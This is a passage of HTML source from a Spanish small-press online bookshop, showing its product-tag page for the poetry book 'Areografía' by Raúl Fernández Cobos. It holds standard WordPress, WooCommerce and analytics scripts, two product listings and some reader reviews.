el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
//# sourceURL=nb-js-app-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb-jquery" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CLOVTQJC77U7QUF9Q11G","currency":"EUR","country":"ES","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://noctislabyrinthus.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"cc333f7c37","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://noctislabyrinthus.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.sidr.js?ver=1.0" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.bgBrightness.js?ver=1.0" id="jquery-bg-brightness-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noctislabyrinthus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noctislabyrinthus.com/wp-json/wp/v2/product_tag/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noctislabyrinthus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ef5cjucYtTBCB7u5k8oELtYNq-iHbJofKbMrbqx1GcI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '636798983949866', {}, {
    "agent": "woocommerce-9.8.6-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.6",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=270%2C270&#038;ssl=1" />

	<style>

		.wp-custom-header {
			background-image: url('https://noctislabyrinthus.com/wp-content/uploads/2021/03/cropped-2560x1600_px_Mars_Noctis_Labyrinthus_planet-669808-4.jpgd_-4.jpg');
	}
	
	#wrapper .footer {
		background-color: #2e0849;	}

	.block-header-inactive #header {
		background-color: #ffffff;	}

	</style>

			<style type="text/css" id="wp-custom-css">
			a {color: #6382ff !important; text-decoration: none !important;}
a:hover {color: #fe625c !important;}
hr {background-color: #a880ce !important;}
p {text-align: justify;}


.site-title a {color: #2e0849 !important;}
.site-title a:hover {color: #fe625c !important;}

.menu-item a, .menu-item-type-post_type a, .menu-item-object-page a, .menu-item-object-page span {color: #2e0849 !important;}

.menu-item a:hover, .menu-item-type-post_type a:hover, .menu-item-object-page a:hover, .menu-item-type-post_type span:hover {color: #fe625c !important;}

.menu-legal-container a, .menu-tienda-container a {color: #6382ff !important;}

.sidr-class-menu-item a, .sidr-class-menu-item-type-post_type a, .sidr-class-menu-item-object-page a, .sidr-class-menu-item-1141 a {background-color: #f5f7f9 !important; color: #2e0849 !important;}

.sidr-class-menu-item a:hover, .sidr-class-menu-item-type-post_type a:hover, .sidr-class-menu-item-object-page a:hover, .sidr-class-menu-item-1141 a:hover {box-shadow: none !important; background-color: #fff !important; color: #fe625c !important;}

#menu-toggle {padding: 0px !important; z-index: 99999 !important;}

.ultp-block-title  a {color: #fff !important;}

.actions button, .button, .wp-block-woocommerce-all-products button, .wc-block-all-products button, .submit, .wp-block-button__link, .add_to_cart_button, .ajax_add_to_cart {background-color: #6382ff !important; border: 0px !important; padding: 0.7em 1.5em !important;}

.actions button:hover, .button:hover, .wp-block-woocommerce-all-products button:hover, .wc-block-all-products button:hover, .submit:hover, .wp-block-button__link:hover, .add_to_cart_button:hover, .ajax_add_to_cart:hover {background-color: #2e0849 !important; border: 0px !important;}

.button, .wp-block-woocommerce-all-products a, .wc-block-all-products a {text-decoration: none !important;}


::-moz-selection { /* Code for Firefox */
	color: #fff;
  background: #fe625c;}

::selection {
	color: #fff;
  background: #fe625c;}

a::-moz-selection:hover { /* Code for Firefox */
	color: #2e0849;}

a::selection:hover {
	color: #2e0849;}

.uagb-team__image-wrap, .attachment-woocommerce_thumbnail, .size-woocommerce_thumbnail, .uagb-post__inner-wrap, .autor img, .wc-block-components-product-image {transition: transform .4s;}

.uagb-team__image-wrap:hover, .attachment-woocommerce_thumbnail:hover, .size-woocommerce_thumbnail:hover, .uagb-post__inner-wrap:hover, .autor img:hover, .wc-block-components-product-image:hover {transform: scale(1.025);}

.wc-block-formatted-money-amount, .wc-block-components-formatted-money-amount, .wc-block-components-product-price__value, .wc-block-grid__product-price__value {color: #fe625c !important;}

.wc-block-grid__product-rating .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span::before {color: #a880ce !important;}

.post-author {display: none !important;}

.social-icons li a {background-color: #6382ff !important; border-radius: 50px}

.social-icons li a:hover {color: #2e0849 !important; background-color: #fe625c !important;}

.woocommerce-Price-currencySymbol {margin-right: 5px !important;}

.input-text, .qty text {margin-top: 0px !important;}

.wa-button-gdpr2 {margin-top: 15px !important;}

.wa-order-gdprchk {margin-top: 0px !important;}

a.wc-forward {margin-left: 20px !important;}

.woocommerce-message::before, .cart-empty::before, .woocommerce-info::before, .woocommerce-error::before {color: #fe625c !important;}

.woocommerce-message, .woocommerce-info, .woocommerce-error {border-top-color: #fe625c;}

.form-row.woocommerce-invalid, .label, .required, .woocommerce-terms-and-conditions-checkbox-text {color: #fe625c !important;}

.woocommerce-invalid, #terms {outline: 2px solid #fe625c !important;}

.form-row.woocommerce-validated, .select2-container, .form-row.woocommerce-validated input.input-text, .form-row.woocommerce-validated {border-color: #6382ff !important;}

.woocommerce-Price-currencySymbol {margin-left: 5px !important;}

.form-row-last, .related {display: relative !important; float: left !important;}

.woocommerce-price-suffix {display: none;}

.woocommerce-Price-amount, .amount {color: #a880ce;}

.woocommerce-notice, .woocommerce-notice--success, .woocommerce-thankyou-order-received, .woocommerce-customer-details--phone, .woocommerce-customer-details--email {color: rgba(0, 0, 0, 0.6) !important; background-color: #fff !important; padding: auto !important; font-weight: normal !important;}

.woocommerce-order p {background-color: #fe625c; color: #fff; padding: 10px; font-weight: bold;}

.entry-content {max-width: 1000px !important;}

.wpmenucart-contents {margin-top 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important;}

i.wpmenucart-icon-shopping-cart-0, .cartcontents {display: relative !important; float: left !important; margin: 0px; padding: 0px;}

i.wpmenucart-icon-shopping-cart-0 {margin-right: 5px;}

h1.img-headline {color: #000 !important; text-shadow: 1px 1px #fff;}

.wp-block-embed__wrapper::before {padding-top: 0px !important;}		</style>
		   <style id="kirki-inline-styles"></style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
		<!-- Global site tag (gtag.js) - Google Ads: AW-17115755396 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17115755396"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17115755396", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_product_tag_69 nimble-no-group-site-tmpl-skp__all_product_tag wp-custom-logo wp-embed-responsive wp-theme-block-lite theme-block-lite sek-hide-rc-badge postx-page wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js block-has-logo block-nav-right block-desc-left block-desc-active block-header-inactive block-header-video-inactive block-background-image product-columns-4">

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<!-- BEGIN #wrapper -->
<div id="wrapper">

	<!-- BEGIN #header -->
	<header id="header">

		<!-- BEGIN #nav-bar -->
		<div id="nav-bar">

					<p class="site-title">
				<a href="https://noctislabyrinthus.com/" rel="home">NOCTIS LABYRINTHUS</a>
			</p>
		
		
			<!-- BEGIN #navigation -->
			<nav id="navigation" class="navigation-main" role="navigation" aria-label="Primary Navigation">

				<ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://noctislabyrinthus.com/blog/"><span>Léenos</span></a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://noctislabyrinthus.com/somos/"><span>Somos</span></a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://noctislabyrinthus.com/autores/"><span>Autores</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://noctislabyrinthus.com/tienda/"><span>Publicamos libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://noctislabyrinthus.com/tienda/poieo/"><span>Poieo</span></a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://noctislabyrinthus.com/tienda/gignosko/"><span>Gignosko</span></a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://noctislabyrinthus.com/tienda/theastahai/"><span>Theastahai</span></a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://noctislabyrinthus.com/categoria-producto/ebook/"><span>ebooks</span></a></li>
</ul>
</li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://noctislabyrinthus.com/contacto/"><span>Contáctanos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
			<!-- END #navigation -->
			</nav>

			<button type="button" id="menu-toggle" class="menu-toggle" href="#sidr">
				<svg class="icon-menu-open" version="1.1" id="icon-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect y="2" width="24" height="2"/>
					<rect y="11" width="24" height="2"/>
					<rect y="20" width="24" height="2"/>
				</svg>
				<svg class="icon-menu-close" version="1.1" id="icon-close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect x="0" y="11" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 12 28.9706)" width="24" height="2"/>
					<rect x="0" y="11" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 28.9706 12)" width="24" height="2"/>
				</svg>
			</button>

		
		<!-- END #nav-bar -->
		</div>

		
			
		
	<!-- END #header -->
	</header>

	<!-- BEGIN .container -->
	<main class="container" role="main">

<!-- BEGIN .post class -->
<div class="post-0 page type-page status-publish hentry" id="page-0">

	


	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .sixteen columns -->
			<section class="sixteen columns">

				


	<!-- BEGIN .entry-content -->
	<article class="entry-content">

					<h1 class="entry-header">areografia</h1>
		
		<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 2 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-462 status-publish first instock product_cat-poesia product_tag-areografia product_tag-poemario-de-marte product_tag-poesia product_tag-poesia-contemporanea product_tag-poesia-de-ciencia-ficcion product_tag-poesia-espanola product_tag-poesia-marciana product_tag-raul-fernandez-cobos product_tag-vida-en-marte has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/areografia-raul-fernandez-cobos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="480" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/areografia_raul-fernandez-cobos-2023-vs-web.jpg?fit=300%2C480&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="Areografía (Raúl Fernández Cobos)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/areografia_raul-fernandez-cobos-2023-vs-web.jpg?w=360&amp;ssl=1 360w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/areografia_raul-fernandez-cobos-2023-vs-web.jpg?resize=188%2C300&amp;ssl=1 188w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/areografia_raul-fernandez-cobos-2023-vs-web.jpg?resize=300%2C480&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Areografía (Raúl Fernández Cobos)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="462" data-product_sku="3981812948" aria-label="Añadir al carrito: &ldquo;Areografía (Raúl Fernández Cobos)&rdquo;" rel="nofollow" data-success_message="«Areografía (Raúl Fernández Cobos)» se ha añadido a tu carrito" data-product_name="Areografía (Raúl Fernández Cobos)" data-price="13">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_462" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3351 status-publish onbackorder product_cat-ebook product_cat-poesia product_tag-areografia product_tag-poemario-de-marte product_tag-poesia product_tag-poesia-contemporanea product_tag-poesia-de-ciencia-ficcion product_tag-poesia-espanola product_tag-poesia-marciana product_tag-raul-fernandez-cobos product_tag-vida-en-marte has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/areografia-raul-fernandez-cobos-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="274" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/areografia_raul-fernandez-cobos-ebook.jpg?fit=300%2C274&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="Areografía (Raúl Fernández Cobos) (ebook)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/areografia_raul-fernandez-cobos-ebook.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/areografia_raul-fernandez-cobos-ebook.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/areografia_raul-fernandez-cobos-ebook.jpg?resize=1024%2C937&amp;ssl=1 1024w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/areografia_raul-fernandez-cobos-ebook.jpg?resize=768%2C702&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/areografia_raul-fernandez-cobos-ebook.jpg?resize=600%2C549&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Areografía (Raúl Fernández Cobos) (ebook)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=3351" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3351" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3351" data-product_sku="3981812948-1" aria-label="Añadir al carrito: &ldquo;Areografía (Raúl Fernández Cobos) (ebook)&rdquo;" rel="nofollow" data-success_message="«Areografía (Raúl Fernández Cobos) (ebook)» se ha añadido a tu carrito" data-product_name="Areografía (Raúl Fernández Cobos) (ebook)" data-price="2.99">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3351" class="screen-reader-text">
			</span>
</li>
</ul>
</div>
		
		
	<!-- END .entry-content -->
	</article>

		
<div id="comments" class="comments-wrapper">


	
			<h3 id="comments-title">
			0 Comments on &ldquo;areografia&rdquo;		</h3>

		
		<ol class="commentlist">
					<li class="review even thread-even depth-1" id="li-comment-2">

		<article id="comment-2" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Karla</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-2"><time pubdate datetime="2020-03-19T13:59:17+01:00">19 de marzo de 2020, 13:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Súper intenso, apasionado, me encanta cómo va cambiando el estilo de los poemas y su temática manteniendose en una misma línea&#8230; se nota que la autora va madurando a través de ellos.Muy interesante para leer poco a poco, aunque yo me los leí casi de una tirada, y luego los tuve que releer porque tienen varias interpretaciones, te vas dando cuenta de detalles y matices, sorprenden cada vez que los lees. Cada texto es un mundo propio, pero funciona en conjunto y tienes que estar atento al lenguaje propio de la autora&#8230; qué significan para ella determinados conceptos&#8230;Me parece un poemario muy logrado y diferente a todo lo que he leído anteriormente&#8230; me ha gustado tanto que he comprado dos más para regalar.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-2" data-commentid="2" data-postid="454" data-belowelement="comment-2" data-respondelement="respond" data-replyto="Responder a Karla" aria-label="Responder a Karla">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5">

		<article id="comment-5" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Luis</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-5"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  La escritora muestra su interior con un lenguaje claro, utilizando expresiones muy bonitas sin recurrir a la rima fácil y sin sentido. Ademas me parece genial que haya hecho completamente el libro de poemas incluyendo la portada. Un 10 MARIA FERREIRO</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-5" data-commentid="5" data-postid="454" data-belowelement="comment-5" data-respondelement="respond" data-replyto="Responder a Luis" aria-label="Responder a Luis">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-6">

		<article id="comment-6" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
